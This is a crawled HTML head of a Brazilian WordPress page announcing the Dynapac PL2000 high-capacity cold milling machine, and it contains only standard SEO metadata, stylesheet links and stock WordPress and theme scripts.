

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/
body_size: 42488
content:

<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="Qq-G09GJpjUG_tEoUoUh6ddj97-3nB0rRhplk1b3MgI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dynapac PL2000 : fresadora de alta capacidade Eae Maquinas</title><link rel="preload" as="font" href="https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="A Atlas Copco oferece ao mercado de ferramentas para remoção de materiais uma linha completa de máquinas de fresagem a frio, como a Dynapac PL2000." />
	<link rel="canonical" href="https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dynapac PL2000 : fresadora de alta capacidade Eae Maquinas" />
	<meta property="og:description" content="A Atlas Copco oferece ao mercado de ferramentas para remoção de materiais uma linha completa de máquinas de fresagem a frio, como a Dynapac PL2000." />
	<meta property="og:url" content="https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/" />
	<meta property="og:site_name" content="Eae Maquinas" />
	<meta property="article:published_time" content="2015-02-10T08:20:00+00:00" />
	<meta property="article:modified_time" content="2020-03-11T17:57:01+00:00" />
	<meta property="og:image" content="https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1371" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alzira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alzira" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#article","isPartOf":{"@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/"},"author":{"name":"Alzira","@id":"https://eaemaq.com.br/#/schema/person/9dc681fc229990efcc2f22c62a87cf1d"},"headline":"Dynapac PL2000 : fresadora de alta capacidade","datePublished":"2015-02-10T08:20:00+00:00","dateModified":"2020-03-11T17:57:01+00:00","mainEntityOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/"},"wordCount":354,"commentCount":0,"publisher":{"@id":"https://eaemaq.com.br/#organization"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg","articleSection":["FRESADORAS","Produtos","RODOVIÁRIO"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#respond"]}]},{"@type":"WebPage","@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/","url":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/","name":"Dynapac PL2000 : fresadora de alta capacidade Eae Maquinas","isPartOf":{"@id":"https://eaemaq.com.br/#website"},"primaryImageOfPage":{"@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#primaryimage"},"image":{"@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#primaryimage"},"thumbnailUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg","datePublished":"2015-02-10T08:20:00+00:00","dateModified":"2020-03-11T17:57:01+00:00","description":"A Atlas Copco oferece ao mercado de ferramentas para remoção de materiais uma linha completa de máquinas de fresagem a frio, como a Dynapac PL2000.","breadcrumb":{"@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#primaryimage","url":"https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg","width":1920,"height":1371},{"@type":"BreadcrumbList","@id":"https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eaemaq.com.br/"},{"@type":"ListItem","position":2,"name":"Produtos","item":"https://eaemaq.com.br/categoria/noticias-de-produtos/"},{"@type":"ListItem","position":3,"name":"Dynapac PL2000 : fresadora de alta capacidade"}]},{"@type":"WebSite","@id":"https://eaemaq.com.br/#website","url":"https://eaemaq.com.br/","name":"Eae Maquinas","description":"Eae maquinas","publisher":{"@id":"https://eaemaq.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eaemaq.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eaemaq.com.br/#organization","name":"Eae Maquinas","url":"https://eaemaq.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/logo/image/","url":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","contentUrl":"https://eaemaq.com.br/wp-content/uploads/2020/01/logo_eae_maquinas.png","width":600,"height":138,"caption":"Eae Maquinas"},"image":{"@id":"https://eaemaq.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://eaemaq.com.br/#/schema/person/9dc681fc229990efcc2f22c62a87cf1d","name":"Alzira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eaemaq.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d95eb3ba3ee43aa7099b4d553bbbb768fe57b6aa58fe8ceae7e7ad1d3ff08c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d95eb3ba3ee43aa7099b4d553bbbb768fe57b6aa58fe8ceae7e7ad1d3ff08c3?s=96&d=mm&r=g","caption":"Alzira"},"sameAs":["https://eaemaq.com.br/"],"url":"https://eaemaq.com.br/author/alzira/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eae Maquinas &raquo;" href="https://eaemaq.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo;" href="https://eaemaq.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eae Maquinas &raquo; Dynapac PL2000 : fresadora de alta capacidade" href="https://eaemaq.com.br/noticias-de-produtos/dynapac-pl2000-fresadora-de-alta-capacidade/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eaemaq.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-animations-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eaemaq.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eaemaq.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-27010 .elementor-element.elementor-element-7134fa65:not(.elementor-motion-effects-element-type-background), .elementor-27010 .elementor-element.elementor-element-7134fa65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eaemaq.com.br/wp-content/uploads/2020/02/RCE_PL2000LS_side_rear-scaled.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72636-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-72636.css?ver=1766479997' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27010-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-27010.css?ver=1766480084' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16293-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19594-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-woocommerce-css' href='https://eaemaq.com.br/wp-content/themes/smart-mag/css/woocommerce.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-woocommerce-inline-css' type='text/css'>
:root { --c-main: #ff1e00;
--c-main-rgb: 255,30,0; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; background: linear-gradient(90deg, #2b000a 0%, #ff1e00 100%); }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.smart-head .ts-button1 { background-color: #0f128c; }
.smart-head .ts-button2:not(._) { color: #0a0a0a; }
.smart-head .ts-button2 { background-color: #f7d21e; }
.main-footer .upper-footer { color: #ffffff; }
.lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }


</style>
<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
